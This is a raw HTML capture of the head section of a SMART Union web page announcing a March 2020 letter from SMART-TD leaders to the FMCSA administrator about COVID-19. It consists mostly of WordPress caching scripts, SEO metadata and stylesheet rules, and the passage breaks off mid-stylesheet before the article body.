

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/
body_size: 32197
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>SMART-TD leaders urge action from FMCSA administrator - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2016/10/25947_2015_SMART_TD_Logo_FinalRGB_smallsquare.jpg" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="SMART-TD leaders urge action from FMCSA administrator - SMART Union" /><meta property="og:description" content="CLEVELAND, Ohio (March 18) — SMART Transportation Division (SMART-TD) President Jeremy R. Ferguson and TD Bus Department Vice Presidents Calvin Studivant and Alvy Hughes sent a letter to Federal Motor Carrier Safety Administrator Raymond Martinez urging the head of the FMCSA to thoroughly respond to the rapidly spreading national threat of COVID-19 (coronavirus). “While it [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2020-03-18T21:27:04+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2016/10/25947_2015_SMART_TD_Logo_FinalRGB_smallsquare.jpg" /><meta property="og:image:width" content="150" /><meta property="og:image:height" content="150" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="bnagy" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="bnagy" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/#article","isPartOf":{"@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/"},"author":{"name":"bnagy","@id":"https://www.smart-union.org/#/schema/person/bfe5297f0cbb924d5618535ce3276843"},"headline":"SMART-TD leaders urge action from FMCSA administrator","datePublished":"2020-03-18T21:27:04+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/"},"wordCount":661,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2016/10/25947_2015_SMART_TD_Logo_FinalRGB_smallsquare.jpg","keywords":["2020 election","COVID-19","Federal Motor Carrier Safety Administration","President Jeremy Ferguson","Raymond Martinez","Vice President Alvy Hughes","Vice President Calvin Studivant"],"articleSection":["Bus","Bus news","TD Leadership Messages","Transportation","Washington"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/","url":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/","name":"SMART-TD leaders urge action from FMCSA administrator - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/#primaryimage"},"image":{"@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2016/10/25947_2015_SMART_TD_Logo_FinalRGB_smallsquare.jpg","datePublished":"2020-03-18T21:27:04+00:00","breadcrumb":{"@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2016/10/25947_2015_SMART_TD_Logo_FinalRGB_smallsquare.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2016/10/25947_2015_SMART_TD_Logo_FinalRGB_smallsquare.jpg","width":150,"height":150},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/smart-td-leaders-urge-action-from-fmcsa-administrator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"SMART-TD leaders urge action from FMCSA administrator"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/bfe5297f0cbb924d5618535ce3276843","name":"bnagy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b782334164976a5b2aba3d6e7432a003ff0730af9699d612187ecc7317b65df4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b782334164976a5b2aba3d6e7432a003ff0730af9699d612187ecc7317b65df4?s=96&d=mm&r=g","caption":"bnagy"},"url":"https://www.smart-union.org/author/bnagy/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-td-leaders-urge-action-from-fmcsa-administrator%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmart-td-leaders-urge-action-from-fmcsa-administrator%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 